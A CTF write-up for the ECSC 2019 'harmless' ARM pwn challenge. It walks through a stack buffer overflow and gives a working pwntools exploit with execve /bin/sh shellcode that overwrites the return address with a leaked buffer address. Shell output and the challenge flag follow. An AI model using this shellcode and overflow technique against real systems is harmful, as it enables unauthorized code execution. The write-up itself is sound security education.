ECSC 2019 - leHack - harmless
06 Jul 2019nc harmless.ecsc 4001
category: pwn - 50
An ARM file is attached to the description.
# file harmless
harmless: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.3, for GNU/Linux 3.2.0, BuildID[sha1]=178af1dac64991bbb0c54613d9c12c39e1fc231f, not strippedUsing gdb-multiarch, we can retrieve the instructions with disas, but here for more simplicity I’ll output the decompiled code with IDA:

Look’s like we can overflow in every variable… You can notice that if we say “Y” to the “Are you a developper?” question, the program display variable addresses. So we will try to go in the branch.
Moreover, I manage to find the entry length that makes an error on the server:
# python -c "print 'a\n' + 'a\n' + 'Y\n' + 'a'*171 + '\n'" | qemu-arm ./harmless
Hello, and welcome to ECSC!
My name is Michel.
What's your name?
>> Nice to meet you a. How old are you?
>> Are you a developper? [Y/N]
>> This might be useful for you:
username: 0xfffef280
age: 0xfffef27c
dev: 0xfffef278
comment: 0xfffef1f8
Feel free to drop us a short comment about this CTF.
>> Thanks for your feedback!
Bye.
# python -c "print 'a\n' + 'a\n' + 'Y\n' + 'a'*172 + '\n'" | qemu-arm ./harmless
Hello, and welcome to ECSC!
My name is Michel.
What's your name?
>> Nice to meet you a. How old are you?
>> Are you a developper? [Y/N]
>> This might be useful for you:
username: 0xfffee580
age: 0xfffee57c
dev: 0xfffee578
comment: 0xfffee4f8
Feel free to drop us a short comment about this CTF.
>> Thanks for your feedback!
Bye.
qemu: uncaught target signal 4 (Illegal instruction) - core dumped
Illegal instructionAs you can see, it throws an error because we manage to write a \x00 in the return address.
Okay we have all we need.
First we are going to go in the developer branch. Then we put a shellcode on the v4 variable (the comment variable) and we have to overflow writing the address of v4 in the return address (&v4).
This is the commented code in python doing these steps:
from pwn import *
import struct
# Our Shellcode -> http://shell-storm.org/shellcode/files/shellcode-904.php
# I tried another shellcode (31 bytes) but this one was not working
shellcode = "\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x78\x46\x0e\x30\x01\x90\x49\x1a\x92\x1a\x08\x27\xc2\x51\x03\x37\x01\xdf\x2f\x62\x69\x6e\x2f\x2f\x73\x68"
conn = remote('harmless.ecsc',4001)
# Send username, age, and say that we are developer
print conn.recvuntil('>>', drop=True) + '>> a'
conn.sendline('a')
print conn.recvuntil('>> ', drop=True) + '>> a'
conn.sendline('a')
print conn.recvuntil('>> ', drop=True) + '>> Y'
conn.sendline('Y')
# Get the variables addresses
res = conn.recvuntil('>> ', drop=True) + '>> '
print res
# Get the address of the comment variable (&v4)
val = int(res[res.find('comment: ')+9:res.find('comment: ')+9+10],16)
# Create our payload to overflow
payload = shellcode + 'a'*(172 - len(shellcode)) + struct.pack('<I', val)
conn.sendline(payload)
# Interactive mode
conn.interactive()And the output:
# python script.py
[+] Opening connection to harmless.ecsc on port 4001: Done
Hello, and welcome to ECSC!
My name is Michel.
What's your name?
>> a
Nice to meet you a. How old are you?
>> a
Are you a developper? [Y/N]
>> Y
This might be useful for you:
username: 0xfffef250
age: 0xfffef24c
dev: 0xfffef248
comment: 0xfffef1c8
Feel free to drop us a short comment about this CTF.
>>
[*] Switching to interactive mode
Thanks for your feedback!
Bye.
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
flag
harmless
run.sh
$ cat flag
lh_fc6edd667efb8ce882565f7dbfcd4dc1ea65d411eb6e7e0ba0ad3c156d0719fcYeah ! the flag is lh_fc6edd667efb8ce882565f7dbfcd4dc1ea65d411eb6e7e0ba0ad3c156d0719fc
